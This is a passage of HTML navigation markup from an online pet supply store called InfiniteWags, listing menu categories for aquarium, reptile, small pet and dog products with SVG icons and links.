                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Airpumps &amp; Airstones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpumps-airstones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Airpumps &amp; Airstones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Fish Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-fish-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Fish Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/fish-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reptiles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-reptiles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Reptiles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/reptile-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-heating-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heating &amp; Lighting
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Food &amp; Water Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/terrarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Decor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-terrarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Kits
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Reptile Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/terrarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Accessories
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Small Pet
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-small-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Small Pet
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/small-animal-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Accessories
                                        </a></li><li><a href="/collections/small-animal-habitat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Habitat Accessories
                                        </a></li><li><a href="/collections/small-animal-automatic-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Automatic Feeders
                                        </a></li><li><a href="/collections/small-animal-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Beds
                                        </a></li><li><a href="/collections/small-animal-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Bowls
                                        </a></li><li><a href="/collections/small-animal-cage-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cage Accessories
                                        </a></li><li><a href="/collections/small-animal-cages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cages
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500" alt="InfiniteWags" srcset="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=50 50w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=100 100w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=150 150w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=200 200w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=250 250w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=300 300w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=400 400w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500 500w" width="200" height="43.42857142857143" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Dogs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/dog-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-doors" class="mega-menu__link link">
                                        Dog Doors
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bark-control" class="mega-menu__link mega-menu__link--level-2 link">
                                Bark Control
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-static-bark-control-products" class="mega-menu__link link">
                                        Static Bark Control 
                                      </a>
                                    </li><li>
                                      <a href="/collections/spray-bark-control" class="mega-menu__link link">
                                        Spray Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/ultrasonic-bark-control" class="mega-menu__link link">
                                        Ultrasonic Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/vibration-dog-collars" class="mega-menu__link link">
                                        Vibration Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bark-control" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-beds-blankets" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds &amp; Blankets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-bed-warmers" class="mega-menu__link link">
                                        Bed Warmers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-blankets" class="mega-menu__link link">
                                        Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolster-dog-beds" class="mega-menu__link link">
                                        Bolster Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/cooling-dog-beds" class="mega-menu__link link">
                                        Cooling Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-dog-beds" class="mega-menu__link link">
                                        Heated Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/orthopedic-dog-beds" class="mega-menu__link link">
                                        Orthopedic Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/traditional-dog-beds" class="mega-menu__link link">
                                        Traditional Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-beds-blankets" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-carriers-backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/pet-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-carriers-backpacks" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-collars-leashes" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="mega-menu__link link">
                                        Collar &amp; Leash Sets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="mega-menu__link link">
                                        Retractable Leashes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-harnesses" class="mega-menu__link link">
                                        Harnesses
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-collars-leashes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-cleaning-potty-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Cleaning &amp; Potty
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-training-pads" class="mega-menu__link link">
                                        Training Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-odor-eliminators" class="mega-menu__link link">
                                        Odor Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-house-breaking-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-clothing" class="mega-menu__link mega-menu__link--level-2 link">
                                Clothing
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-jackets" class="mega-menu__link link">
                                        Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-hoodies" class="mega-menu__link link">
                                        Hoodies
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rain-jackets" class="mega-menu__link link">
                                        Rain Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-sweaters" class="mega-menu__link link">
                                        Sweaters
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-t-shirts" class="mega-menu__link link">
                                        T Shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-shoes-boots" class="mega-menu__link link">
                                        Shoes &amp; Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-clothing" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Crates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-exercise-pens" class="mega-menu__link link">
                                        Exercise Pens
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-crate-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/wire-dog-crates" class="mega-menu__link link">
                                        Wire Crates
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Gates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pressure-mounted-dog-gates" class="mega-menu__link link">
                                        Pressure Mounted
                                      </a>
                                    </li><li>
                                      <a href="/collections/wall-mounted-dog-gates" class="mega-menu__link link">
                                        Wall Mounted 
                                      </a>
                                    </li><li>
                                      <a href="/collections/free-standing-dog-gates" class="mega-menu__link link">
                                        Free Standing
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gate-extensions-1" class="mega-menu__link link">
                                        Gate Extensions
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-flea-and-tick-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Flea and Tick 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-flea-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-spot-treatments" class="mega-menu__link link">
                                        Spot Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-shampoos" class="mega-menu__link link">
                                        Flea Shampoos
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-sprays-wipes" class="mega-menu__link link">
                                        Flea Sprays
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-home-yard-treatments" class="mega-menu__link link">
                                        Home Yard Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-combs-brushes" class="mega-menu__link link">
                                        Flea Combs &amp; Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dehydrated-dog-food" class="mega-menu__link link">
                                        Dehydrated
                                      </a>
                                    </li><li>
                                      <a href="/collections/dry-dog-food" class="mega-menu__link link">
                                        Dry Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/freeze-dried-dog-food" class="mega-menu__link link">
                                        Freeze Dried
                                      </a>
                                    </li><li>
                                      <a href="/collections/grain-free-dog-food" class="mega-menu__link link">
                                        Grain Free
                                      </a>
